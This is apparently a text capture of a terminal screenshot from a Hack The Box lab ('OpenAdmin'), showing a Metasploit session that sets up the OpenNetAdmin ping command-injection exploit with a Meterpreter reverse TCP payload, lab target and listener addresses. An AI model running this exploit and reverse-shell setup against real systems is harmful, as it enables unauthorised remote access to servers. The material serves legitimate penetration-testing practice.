 root@kali: ~/HTB/OpenAdmin
root@kali: ~/HTB/OpenA... × root@kali: ~/HTB/OpenA... × root@kali: ~/HTB/OpenA... × root@kali: / ×
msf5 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf5 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > options
Module options (exploit/unix/webapp/opennetadmin_ping_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.171 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /ona/login.php yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.15.124 yes The listen address (an interface may be specified)
LPORT 40171 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Automatic Target